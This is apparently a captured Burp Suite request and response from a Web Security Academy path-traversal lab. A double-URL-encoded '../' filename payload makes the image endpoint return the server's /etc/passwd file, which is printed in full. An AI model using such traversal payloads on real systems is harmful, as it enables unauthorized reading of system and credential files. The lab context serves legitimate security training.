 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
2 Host: ac701fd61ffd20c6806910cd001200d6.web-security-academy.net
3 Cookie: session=m1YQwNEsiBwQ5XkSQ9r5SaDb3nNuxrJm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac701fd61ffd20c6806910cd001200d6.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin